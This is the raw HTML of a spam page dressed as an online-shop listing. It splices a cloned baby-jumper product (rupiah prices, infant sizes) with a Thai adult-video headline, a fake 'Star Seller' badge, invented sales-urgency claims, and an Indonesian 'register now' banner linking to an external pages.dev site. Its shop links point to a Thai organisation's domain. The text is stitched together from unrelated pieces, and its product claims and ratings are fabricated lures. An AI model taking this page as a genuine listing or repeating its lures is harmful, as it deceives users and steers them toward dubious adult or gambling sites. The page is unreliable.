<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 6" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 6 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
data-index="7"
data-image-id="7056312285"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 7" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 7 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
data-index="8"
data-image-id="6332997945"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 8" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 8 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
data-index="9"
data-image-id="6722497805"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 9" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 9 of 10" data-should-fade-in-on-load="true" />
</li>
 
<li data-carousel-pagination-item
data-index="10"
data-image-id="6356157787"
class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
tabindex="0"
>
<img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 10" data-carousel-thumbnail-image="" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" aria-label="product image 10 of 10" data-should-fade-in-on-load="true" />
</li>
 
</ul>
</div>
</div>
 

</div>
</div>
 
<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
<a class="wt-text-link wt-text-link-underline" href="https://ttba.or.th/">
<span class="wt-icon wt-iconsmaller-xs wt-nudge-r-4"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></path></svg></span>Report this item to คลิปหลุด
</a>
</div>

</div>
</div>
 
<div class="cart-col wt-order-xs-2 wt-mb-lg-5">
<div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
<div class="wt-mb-xs-1 wt-mt-xs-1">
<div data-appears-component-name="คลิปหลุด-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"คลิปหลุด\Modules\ListingPage\UrgencySignal\RecsRankingApiSpec","page_listing_id":4302118744,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"THB","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformคลิปหลุดApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":4302118744,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "
 
>สินค้าขายดี! ขายได้ 216,000 ชิ้นภายในเวลาเพียง 14 ชั่วโมง.</p>
</div>
</div>
<div class="wt-display-flex-xs wt-align-items-center">
<div data-appears-component-name="price">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
 data-selector="price-only"
 data-buy-box-region="price"
>
<p class="wt-text-title-larger wt-mr-xs-1
wt-text-slime
"
>
<span class="wt-screen-reader-only">Harga:</span>
฿50.
</p>
<p class="wt-text-caption wt-sem-text-secondary">
<span class="wt-screen-reader-only">Normal:</span>
<span class="wt-text-strikethrough">
฿500+
</span>
</p>

<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
</div>
 
</div>
</div>
<div class="wt-ml-xs-2">
<span data-clg-id="WtBadge" class="wt-badge wt-badgestatusValue">
<strong>90% off</strong>
 
</span>
</div>
</div>
<div class="wt-mb-xs-1">
<div id="sale-ending-soon-countdown">
<p class="wt-text-title-01 wt-sem-text-monetary-value"
data-24-hour-sale-wrapper>
กิจกรรมจะสิ้นสุดลงในไม่ช้า <span class='listing-24-sale-countdown' data-end-date=1757519999>3 x 24 ชั่วโมง !!! </span>
</p>
</div>

</div>

<div data-buy-box-region="vat_messaging">
<div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
เป็นไปตามข้อกำหนดและเงื่อนไข
</div>
</div>


<div class="wt-mt-xs-1 wt-mb-xs-1">
<h1 data-buy-box-listing-title="true"
tabindex="0"
class="wt-line-height-tight wt-break-word wt-text-body"
>
xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง.
</h1>
                                        <div class="purchase-form__us-dollars-notice-container" bis_skin_checked="1">
                                            <p class="purchase-form__us-dollars-notice"><i></i>
                                           <a rel="nofollow noopener" href="https://entahnaikatotidak.pages.dev/entah.html">
                                            <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKJlBwDs6wT4GDjUea_eoOwhZKLevAyLJeGi6etOckve2qKAQBaC1DE3L1N4f54qXTW8pq4ZsHcmc8WYpZEb0RxHAAlp8Sf-cCXNheUeutTUKzKBX9-d9qwF44x_Ul7ss5rjRKgMClpFITMxbQBq57irqsA26m_VdK35vvKtdVB0WIWdzXPusAxQug04Y/s300/picgifs-angell-9811561.gif" width="100%" height="auto" alt="Daftar Sekarang">
                                             </a>
                                            </p>
                                        </div>
 
 
</div>
<div class="wt-mb-xs-3">
<div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
<div class="wt-display-inline-flex-xs wt-align-items-center

">
<span class="wt-text-title-small">
<a href="https://ttba.or.th/" class="wt-text-link-no-underline wt-sem-text-primary">
คลิปหลุด
</a>
</span>
&nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
<button data-wt-popover-trigger class="wt-popover__trigger wt-popover__triggerunderline" aria-label="Star Seller" aria-describedby="star-seller-popover">
<span class="wt-icon wt-iconsmaller-xs wt-iconcore wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
</button>
<div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
<p class="wt-mb-xs-1 wt-text-title-01">
Star Seller
</p>
<p class="wt-text-caption">
Star Sellers have an outstanding track record for providing a great customer experienceâ€”they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</p>
</div>
</div>
</div>
<div class="wt-ml-xs-1">
<div class="wt-text-link-no-underline review-stars-text-decoration-none">
<a href="#reviews" data-click-source="review_stars" aria-label="4.9 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="4.8554" />
<input type="hidden" name="rating" value="4.8554" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>
 
<span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmallest" data-rating="0"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmallest" data-rating="1"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmallest" data-rating="2"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmallest" data-rating="3"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmallest" data-rating="4"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
</span>
</span></a>
</div>
</div>

</div>
</div>
<div class="wt-mb-xs-6 wt-mb-lg-0">
<div data-buy-box>
<div class="wt-mb-xs-3">


<div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
<div
class="wt-validation wt-mb-xs-2"
data-selector="listing-page-variation"
data-variation-number="0"
>
<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
<label data-clg-id="WtLabel" for="variation-selector-0" class="wt-label wt-labelsmall" id="label-variation-selector-0">
<span data-label>
Color
</span>
 


</label>

</div>
 
<div class="wt-select">
<select
id="variation-selector-0"
class="wt-select__element "
data-variation-number="0"
aria-labelledby="label-variation-selector-0"
>
<option
value=""

selected 


>
Select an option
</option><option
value="5402702107"




>
Sky Blue (Rp 385,057 - Rp 494,253)
</option><option
value="5547581393"




>
Baby Pink (Rp 385,057 - Rp 494,253)
</option><option
value="5566506200"




>
Apple Green (Rp 385,057 - Rp 494,253)
</option><option
value="5379165717"




>
Greyish Blue (Rp 327,586 - Rp 436,782)
</option><option
value="5399428470"




>
Lilac (Rp 327,586 - Rp 436,782)
</option><option
value="5399428472"




>
Light Green (Rp 327,586 - Rp 436,782)
</option><option
value="5379165725"




>
White (Rp 327,586 - Rp 436,782)
</option><option
value="5379165733"




>
Burgundy (Rp 327,586 - Rp 436,782)
</option><option
value="5399428498"




>
Light Pink (Rp 327,586 - Rp 436,782)
</option><option
value="5379165747"




>
Rose Pink (Rp 327,586 - Rp 436,782)
</option><option
value="5379165753"




>
Beige (Rp 327,586 - Rp 436,782)
</option><option
value="5399428530"




>
Golden Brown (Rp 327,586 - Rp 436,782)
</option><option
value="5399428546"




>
Apricot (Rp 327,586 - Rp 436,782)
</option><option
value="5379165785"




>
Brown (Rp 327,586 - Rp 436,782)
</option><option
value="5399428566"




>
Navy Blue (Rp 258,621 - Rp 436,782)
</option><option
value="5399428574"




>
Burnt Orange (Rp 327,586 - Rp 436,782)
</option><option
value="5399428582"




>
Snow White Sparkle (Rp 327,586 - Rp 436,782)
</option>
</select>
</div>
<div id="error-variation-selector-0" class="wt-validation__message wt-validation__messageis-hidden">
<span class="wt-icon wt-iconsmaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
<p class="wt-text-body-small wt-display-inline">
Please select an option
</p>
</div>
</div><div
class="wt-validation wt-mb-xs-2"
data-selector="listing-page-variation"
data-variation-number="1"
>
<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
<label data-clg-id="WtLabel" for="variation-selector-1" class="wt-label wt-labelsmall" id="label-variation-selector-1">
<span data-label>
Size Add on
</span>
 


</label>

</div>
 
<div class="wt-select">
<select
id="variation-selector-1"
class="wt-select__element "
data-variation-number="1"
aria-labelledby="label-variation-selector-1"
>
<option
value=""

selected 


>
Select an option
</option><option
value="5379165675"




>
1-3Mâˆ£Name Only (Rp 258,621 - Rp 385,057)
</option><option
value="5379165679"




>
1-3Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
value="5399428414"




>
3-6Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
value="5399428416"




>
3-6Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
value="5379165681"




>
3-6Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
value="5399428422"




>
6-9Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
value="5399428426"




>
6-9Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
value="5379165683"




>
6-9Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
value="5399428430"




>
9-12Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
value="5379165687"




>
9-12Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
value="5379165693"




>
9-12Mâˆ£Name+2Element (Rp 379,310 - Rp 494,253)
</option><option
value="5399428440"




>
12-18Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
value="5379165697"




>
12-18Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
value="5379165701"




>
12-18Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
value="5379165703"




>
18-24Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
value="5399428448"




>
18-24Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
value="5399428452"




>
18-24Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
value="5379165707"




>
2-3Tâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
value="5399428456"




>
2-3Tâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
value="5399428458"




>
3-4Tâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
value="5379165713"




>
3-4Tâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
value="5379165715"




>
4-5Tâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
value="5399428462"




>
4-5Tâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option>
</select>
</div>
<div id="error-variation-selector-1" class="wt-validation__message wt-validation__messageis-hidden">
<span class="wt-icon wt-iconsmaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
<p class="wt-text-body-small wt-display-inline">
Please select an option
</p>
</div>
</div>
</div>
</div>
<div class="wt-validation wt-mb-xs-2" data-selector="listing-page-personalization" data-personalization-required>
<div class="wt-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-btnsmall wt-content-togglebtn wt-content-togglewith-icon wt-width-full wt-content-toggleflush" data-selector="enhanced-perso-content-toggle" data-wt-content-toggle="true" data-animate="true" aria-controls="enhanced-perso-content">
<span class="wt-icon wt-iconsmaller-xs" data="button-icon-add"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path></svg></span>
<span class="wt-icon wt-iconsmaller-xs wt-display-none" data="button-icon-minus"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z"/></path></svg></span>
<span class="wt-ml-xs-1 wt-width-full wt-text-title-small">
Add personalization
</span>
 
</button>
 
<div id="enhanced-perso-content" class="wt-content-toggle__body">
<div data-appears-component-name="personalization" data-appears-event-data='{"listing_id":4302118744,"personalization_field_count":1}'>
<ul data-clg-id="WtList" class="wt-list wt-list-unstyled wt-validation wt-text-body"role="list"><li id="perso-field-1387136736832" data-field-id="1387136736832" data-is-required="true" class="wt-mt-xs-2">
<div class="wt-display-flex-xs wt-justify-content-space-between">
<label
for="perso-input-1387136736832" 
class="wt-label wt-labelsmall"
data-label-container
data-label-translation=""
data-label-original=""
>
<span data-label>
Personalization
</span>
</label>
</div>
<div data-instructions-container class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
<p data-instructions>
1. Enter Name/Text<br>2. Color of Yarn (Default color is white yarn if none selected)<br><br>*This is oversized jumper, select one size smaller for a more fitting look
</p>
</div>
<textarea id="perso-input-1387136736832" class="wt-input perso-text-area"></textarea>
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
<div class="wt-validation__message wt-display-flex-xs wt-align-items-center" role="alert">
<div class="wt-mr-xs-1">
<span class="wt-icon wt-iconsmaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none" data-selector="personalization-error-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
</div>
<div class="wt-text-body-small" data-selector="personalization-error"
data-character-limit-error="Youâ€™ve reached the limit!"
data-empty-error="This field is required">
</div>
</div>
<div
data-selector="listing-page-personalization-character-remaining"
class="wt-text-caption wt-text-right-xs wt-mt-xs-1"
data-max-char-count = "1024"
>
0/1024
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
</div>
<div data-appears-component-name="quantity" data-appears-event-data='{"type":"existing","max_quantity":952}'>
<div data-selector="listing-page-quantity">
<label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-labelsmall" >
Quantity


</label>
 
<div data-clg-id="WtSelect" class="wt-select ">
<select id="listing-page-quantity-select" class="wt-select__element">
 
<option value="1" selected>1</option>
 
<option value="2" >2</option>
 
<option value="3" >3</option>
 
<option value="4" >4</option>
 
<option value="5" >5</option>
 
<option value="6" >6</option>
 
<option value="7" >7</option>
 
<option value="8" >8</option>
 
<option value="9" >9</option>
 
<option value="10" >10</option>
 
<option value="11" >11</option>
 
<option value="12" >12</option>
 
<option value="13" >13</option>
 
<option value="14" >14</option>
 
<option value="15" >15</option>
 
<option value="16" >16</option>
 
<option value="17" >17</option>
 
<option value="18" >18</option>
 
<option value="19" >19</option>
 
<option value="20" >20</option>
 
<option value="21" >21</option>
 
<option value="22" >22</option>
 
<option value="23" >23</option>
 
<option value="24" >24</option>
 
<option value="25" >25</option>
 
<option value="26" >26</option>
 
<option value="27" >27</option>
 
<option value="28" >28</option>
 
<option value="29" >29</option>
 
<option value="30" >30</option>
 
<option value="31" >31</option>
 
<option value="32" >32</option>
 
<option value="33" >33</option>
 
<option value="34" >34</option>
 
<option value="35" >35</option>
 
<option value="36" >36</option>
 
<option value="37" >37</option>
 
<option value="38" >38</option>
 
<option value="39" >39</option>
 
<option value="40" >40</option>
 
<option value="41" >41</option>
 
<option value="42" >42</option>
 
<option value="43" >43</option>
 
<option value="44" >44</option>
 
<option value="45" >45</option>
 
<option value="46" >46</option>
 
<option value="47" >47</option>
 
<option value="48" >48</option>
 
<option value="49" >49</option>
 
<option value="50" >50</option>
 
<option value="51" >51</option>
 
<option value="52" >52</option>
 
<option value="53" >53</option>
 
<option value="54" >54</option>
 
<option value="55" >55</option>
 
<option value="56" >56</option>
 
<option value="57" >57</option>
 
<option value="58" >58</option>
 
<option value="59" >59</option>
 
<option value="60" >60</option>
 
<option value="61" >61</option>
 
<option value="62" >62</option>
 
<option value="63" >63</option>
 
<option value="64" >64</option>
 
<option value="65" >65</option>
 
<option value="66" >66</option>
 
<option value="67" >67</option>
 
<option value="68" >68</option>
 
<option value="69" >69</option>
 
<option value="70" >70</option>
 
<option value="71" >71</option>
 
<option value="72" >72</option>
 
<option value="73" >73</option>
 
<option value="74" >74</option>
 
<option value="75" >75</option>
 
<option value="76" >76</option>
 
<option value="77" >77</option>
 
<option value="78" >78</option>
 
<option value="79" >79</option>
 
<option value="80" >80</option>
 
<option value="81" >81</option>
 
<option value="82" >82</option>
 
<option value="83" >83</option>
 
<option value="84" >84</option>
 
<option value="85" >85</option>
 
<option value="86" >86</option>
 
<option value="87" >87</option>
 
<option value="88" >88</option>
 
<option value="89" >89</option>
 
<option value="90" >90</option>
 
<option value="91" >91</option>
 
<option value="92" >92</option>
 
<option value="93" >93</option>
 
<option value="94" >94</option>
 
<option value="95" >95</option>
 
<option value="96" >96</option>
 
<option value="97" >97</option>
 
<option value="98" >98</option>
 
<option value="99" >99</option>
 
<option value="100" >100</option>
 
<option value="101" >101</option>
 
<option value="102" >102</option>
 
<option value="103" >103</option>
 
<option value="104" >104</option>
 
<option value="105" >105</option>
 
<option value="106" >106</option>
 
<option value="107" >107</option>
 
<option value="108" >108</option>
 
<option value="109" >109</option>
 
<option value="110" >110</option>
 
<option value="111" >111</option>
 
<option value="112" >112</option>
 
<option value="113" >113</option>
 
<option value="114" >114</option>
 
<option value="115" >115</option>
 
<option value="116" >116</option>
 
<option value="117" >117</option>
 
<option value="118" >118</option>
 
<option value="119" >119</option>
 
<option value="120" >120</option>
 
<option value="121" >121</option>
 
<option value="122" >122</option>
 
<option value="123" >123</option>
 
<option value="124" >124</option>
 
<option value="125" >125</option>
 
<option value="126" >126</option>
 
<option value="127" >127</option>
 
<option value="128" >128</option>
 
<option value="129" >129</option>
 
<option value="130" >130</option>
 
<option value="131" >131</option>
 
<option value="132" >132</option>
 
<option value="133" >133</option>
 
<option value="134" >134</option>
 
<option value="135" >135</option>
 
<option value="136" >136</option>
 
<option value="137" >137</option>
 
<option value="138" >138</option>
 
<option value="139" >139</option>
 
<option value="140" >140</option>
 
<option value="141" >141</option>
 
<option value="142" >142</option>
 
<option value="143" >143</option>
 
<option value="144" >144</option>
 
<option value="145" >145</option>
 
<option value="146" >146</option>
 
<option value="147" >147</option>
 
<option value="148" >148</option>
 
<option value="149" >149</option>
 
<option value="150" >150</option>
 
<option value="151" >151</option>
 
<option value="152" >152</option>
 
<option value="153" >153</option>
 
<option value="154" >154</option>
 
<option value="155" >155</option>
 
<option value="156" >156</option>
 
<option value="157" >157</option>
 
<option value="158" >158</option>
 
<option value="159" >159</option>
 
<option value="160" >160</option>
 
<option value="161" >161</option>
 
<option value="162" >162</option>
 
<option value="163" >163</option>
 
<option value="164" >164</option>
 
<option value="165" >165</option>
 
<option value="166" >166</option>
 
<option value="167" >167</option>
 
<option value="168" >168</option>
 
<option value="169" >169</option>
 
<option value="170" >170</option>
 
<option value="171" >171</option>
 
<option value="172" >172</option>
 
<option value="173" >173</option>
 
<option value="174" >174</option>
 
<option value="175" >175</option>
 
<option value="176" >176</option>
 
<option value="177" >177</option>
 
<option value="178" >178</option>
 
<option value="179" >179</option>
 
<option value="180" >180</option>
 
<option value="181" >181</option>
 
<option value="182" >182</option>
 
<option value="183" >183</option>
 
<option value="184" >184</option>
 
<option value="185" >185</option>
 
<option value="186" >186</option>
 
<option value="187" >187</option>
 
<option value="188" >188</option>
 
<option value="189" >189</option>
 
<option value="190" >190</option>
 
<option value="191" >191</option>
 
<option value="192" >192</option>
 
<option value="193" >193</option>
 
<option value="194" >194</option>
 
<option value="195" >195</option>
 
<option value="196" >196</option>
 
<option value="197" >197</option>
 
<option value="198" >198</option>
 
<option value="199" >199</option>
 
<option value="200" >200</option>
 
<option value="201" >201</option>
 
<option value="202" >202</option>
 
<option value="203" >203</option>
 
<option value="204" >204</option>
 
<option value="205" >205</option>
 
<option value="206" >206</option>
 
<option value="207" >207</option>
 
<option value="208" >208</option>
 
<option value="209" >209</option>
 
<option value="210" >210</option>
 
<option value="211" >211</option>
 
<option value="212" >212</option>
 
<option value="213" >213</option>
 
<option value="214" >214</option>
 
<option value="215" >215</option>
 
<option value="216" >216</option>
 
<option value="217" >217</option>
 
<option value="218" >218</option>
 
<option value="219" >219</option>
 
<option value="220" >220</option>
 
<option value="221" >221</option>
 
<option value="222" >222</option>
 
<option value="223" >223</option>
 
<option value="224" >224</option>
 
<option value="225" >225</option>
 
<option value="226" >226</option>
 
<option value="227" >227</option>
 
<option value="228" >228</option>
 
<option value="229" >229</option>
 
<option value="230" >230</option>
 
<option value="231" >231</option>
 
<option value="232" >232</option>
 
<option value="233" >233</option>
 
<option value="234" >234</option>
 
<option value="235" >235</option>
 
<option value="236" >236</option>
 
<option value="237" >237</option>
 
<option value="238" >238</option>
 
<option value="239" >239</option>
 
<option value="240" >240</option>
 
<option value="241" >241</option>
 
<option value="242" >242</option>
 
<option value="243" >243</option>
 
<option value="244" >244</option>
 
<option value="245" >245</option>
 
<option value="246" >246</option>
 
<option value="247" >247</option>
 
<option value="248" >248</option>
 
<option value="249" >249</option>
 
<option value="250" >250</option>
 
<option value="251" >251</option>
 
<option value="252" >252</option>
 
<option value="253" >253</option>
 
<option value="254" >254</option>
 
<option value="255" >255</option>
 
<option value="256" >256</option>
 
<option value="257" >257</option>
 
<option value="258" >258</option>
 
<option value="259" >259</option>
 
<option value="260" >260</option>
 
<option value="261" >261</option>
 
<option value="262" >262</option>
 
<option value="263" >263</option>
 
<option value="264" >264</option>
 
<option value="265" >265</option>
 
<option value="266" >266</option>
 
<option value="267" >267</option>
 
<option value="268" >268</option>
 
<option value="269" >269</option>
 
<option value="270" >270</option>
 
<option value="271" >271</option>
 
<option value="272" >272</option>
 
<option value="273" >273</option>
 
<option value="274" >274</option>
 
<option value="275" >275</option>
 
<option value="276" >276</option>
 
<option value="277" >277</option>
 
<option value="278" >278</option>
 
<option value="279" >279</option>
 
<option value="280" >280</option>
 
<option value="281" >281</option>
 
<option value="282" >282</option>
 
<option value="283" >283</option>
 
<option value="284" >284</option>
 
<option value="285" >285</option>
 
<option value="286" >286</option>
 
<option value="287" >287</option>
 
<option value="288" >288</option>
 
<option value="289" >289</option>
 
<option value="290" >290</option>
 
<option value="291" >291</option>
 
<option value="292" >292</option>
 
